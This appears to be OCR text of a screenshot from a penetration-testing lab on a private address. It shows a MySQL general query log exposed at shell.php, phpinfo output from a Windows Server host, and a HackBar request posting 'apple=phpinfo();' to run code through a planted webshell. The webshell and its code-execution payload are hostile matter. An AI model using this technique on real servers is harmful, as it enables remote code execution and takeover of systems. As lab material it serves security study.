 不安全 192.168.22.128/shell.php
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell (... Jboss漏洞利用总... 【漏洞通报】Think... »
C:\phpstudy_pro\Extensions\MySQL5.7.26\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 2023-11-22T08:30:36.241634Z 344 Query SHOW WARNINGS 2023-11-22T08:30:36.242463Z 344 Query SHOW SESSION
VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-22T08:30:36.255416Z 345 Quit 2023-11-22T08:30:36.255539Z 344 Quit 2023-11-22T08:30:41.372922Z
346 Connect root@localhost on using TCP/IP 2023-11-22T08:30:41.373082Z 346 Query SELECT @@version, @@version_comment 2023-11-
22T08:30:41.389012Z 346 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-11-22T08:30:41.389116Z 346 Query SET lc_messages = 'zh_CN'
2023-11-22T08:30:41.391180Z 347 Connect root@localhost on using TCP/IP 2023-11-22T08:30:41.394859Z 346 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2023-11-22T08:30:41.400200Z 346 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-11-
22T08:30:41.414569Z 346 Init DB mysql 2023-11-22T08:30:41.415495Z 346 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-
22T08:30:41.422479Z 347 Quit 2023-11-22T08:30:41.422581Z 346 Quit 2023-11-22T08:30:42.243115Z 348 Connect root@localhost on using TCP/IP 2023-11-
22T08:30:42.245070Z 348 Query SELECT @@version, @@version_comment 2023-11-22T08:30:42.245915Z 348 Query SET NAMES 'utf8mb4' COLLATE
'utf8mb4_general_ci' 2023-11-22T08:30:42.246029Z 348 Query SET lc_messages = 'zh_CN' 2023-11-22T08:30:42.247858Z 349 Connect root@localhost on
using TCP/IP 2023-11-22T08:30:42.251730Z 348 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2023-11-
22T08:30:42.257607Z 348 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-11-22T08:30:42.268256Z 349 Quit 2023-11-22T08:30:42.268399Z
348 Quit 2023-11-22T08:30:42.724703Z 350 Connect root@localhost on using TCP/IP 2023-11-22T08:30:42.729108Z 350 Query SELECT @@version,
@@version_comment 2023-11-22T08:30:42.742030Z 350 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-11-22T08:30:42.742127Z 350
Query SET lc_messages = 'zh_CN' 2023-11-22T08:30:42.781018Z 351 Connect root@localhost on using TCP/IP 2023-11-22T08:30:42.785091Z 350 Query
SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 2023-11-22T08:30:42.790556Z 350 Query SET collation_connection =
'utf8mb4_unicode_ci' 2023-11-22T08:30:42.794978Z 351 Quit 2023-11-22T08:30:42.795108Z 350 Quit 2023-11-22T08:30:45.047693Z 352 Connect
root@localhost on using TCP/IP 2023-11-22T08:30:45.048114Z 352 Query SELECT @@version, @@version_comment 2023-11-22T08:30:45.048892Z 352
Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-11-22T08:30:45.048956Z 352 Query SET lc_messages = 'zh_CN' 2023-11-
22T08:30:45.050635Z 353 Connect root@localhost on using TCP/IP 2023-11-22T08:30:45.054052Z 352 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2023-11-22T08:30:45.060013Z 352 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-11-
22T08:30:45.063860Z 352 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-22T08:30:45.065677Z 352 Query SHOW SESSION
VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-22T08:30:45.068785Z 352 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-
22T08:30:45.073315Z 352 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-22T08:30:45.075184Z 352 Query SHOW SESSION
VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-11-22T08:30:45.080662Z 352 Query select '
PHP Version 7.3.4
php
System Windows NT 12SERVER-WEB2 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
4
D
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.22.128/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
apple=phpinfo();
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Console What's New Search Issues
Highlights from the Chrome 119 update
Improved @property section in Elements >
Styles